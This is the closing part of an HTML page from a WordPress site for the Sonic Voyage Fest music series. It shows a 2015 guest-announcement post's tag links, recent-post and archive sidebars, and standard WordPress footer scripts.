					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://sonicvoyagefest.com/tag/ben-levin-group/" rel="tag">Ben Levin Group</a>, <a href="https://sonicvoyagefest.com/tag/black-knights-castle/" rel="tag">Black Knight's Castle</a>, <a href="https://sonicvoyagefest.com/tag/circuline/" rel="tag">Circuline</a>, <a href="https://sonicvoyagefest.com/tag/joe-stump/" rel="tag">Joe Stump</a>, <a href="https://sonicvoyagefest.com/tag/ralphs-rock-diner/" rel="tag">Ralph's Rock Diner</a>, <a href="https://sonicvoyagefest.com/tag/shadow-eden/" rel="tag">Shadow Eden</a>, <a href="https://sonicvoyagefest.com/tag/stratospheerius/" rel="tag">Stratospheerius</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Sonic Voyage Fest Announces Special Guests &#8211; Memorial Day weekend 2015</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-71 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://sonicvoyagefest.com/saturday-march-14-nyack-ny/">Saturday, March 14, Nyack, NY</a>
									</li>
											<li>
					<a href="https://sonicvoyagefest.com/friday-march-13-2020-dunellen-nj/">Friday, March 13, 2020, Dunellen, NJ</a>
									</li>
											<li>
					<a href="https://sonicvoyagefest.com/thursday-march-12th-brooklyn/">Thursday, March 12th, Brooklyn</a>
									</li>
											<li>
					<a href="https://sonicvoyagefest.com/wednesday-march-11-teaneck-nj/">Wednesday, March 11, Teaneck, NJ</a>
									</li>
											<li>
					<a href="https://sonicvoyagefest.com/february-8-2020-sonicvoyagefest-presents-stringfest-ii/">February 27, 2020 SonicVoyageFest Presents StringFest II</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://sonicvoyagefest.com/2020/02/'>February 2020</a></li>
	<li><a href='https://sonicvoyagefest.com/2019/12/'>December 2019</a></li>
	<li><a href='https://sonicvoyagefest.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sonicvoyagefest.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sonicvoyagefest.com/2019/06/'>June 2019</a></li>
	<li><a href='https://sonicvoyagefest.com/2019/02/'>February 2019</a></li>
	<li><a href='https://sonicvoyagefest.com/2018/11/'>November 2018</a></li>
	<li><a href='https://sonicvoyagefest.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sonicvoyagefest.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sonicvoyagefest.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sonicvoyagefest.com/2017/07/'>July 2017</a></li>
	<li><a href='https://sonicvoyagefest.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sonicvoyagefest.com/2017/02/'>February 2017</a></li>
	<li><a href='https://sonicvoyagefest.com/2016/12/'>December 2016</a></li>
	<li><a href='https://sonicvoyagefest.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sonicvoyagefest.com/2016/06/'>June 2016</a></li>
	<li><a href='https://sonicvoyagefest.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sonicvoyagefest.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sonicvoyagefest.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sonicvoyagefest.com/2015/04/' aria-current="page">April 2015</a></li>
	<li><a href='https://sonicvoyagefest.com/2015/03/'>March 2015</a></li>
			</ul>

			</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://sonicvoyagefest.com/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/"
						title="Semantic Personal Publishing Platform" rel="generator">
					Proudly powered by WordPress.<br/>
				</a>
				<p class="shake-me">
					<a href="http://www.seismicthemes.com/dark-tt" title="Twenty Ten Dark Child Theme">
						Twenty Ten Dark 
					</a>
					 by Seismic Themes
				</p>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<div class="scroll-top">
	<a href="#">Back to Top &uarr;</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dark-tt/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="has-text-align-center" style="font-size: 12px;text-align: center"><a href="https://wpgrow.com" target="_blank" rel="noreferrer noopener">WPGrow</a></p><script type="text/javascript" src="https://sonicvoyagefest.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sonicvoyagefest.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sonicvoyagefest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sonicvoyagefest.com/wp-content/themes/dark-tt/js/menu.js" id="darktt-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sonicvoyagefest.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sonicvoyagefest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>